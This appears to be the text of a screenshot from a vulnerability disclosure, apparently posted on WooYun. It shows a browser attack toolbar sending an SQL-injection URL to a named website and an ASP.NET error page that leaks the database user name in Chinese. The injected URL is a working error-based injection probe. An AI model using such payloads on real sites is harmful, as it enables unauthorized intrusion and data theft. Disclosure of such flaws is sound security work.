 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://www.weiping.com/zhengxq111' and user=1 and 'a'='a
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'fanhuan' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for m
www.wooyun.org
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'fanhuan' 转换成数据类型 int 时失败。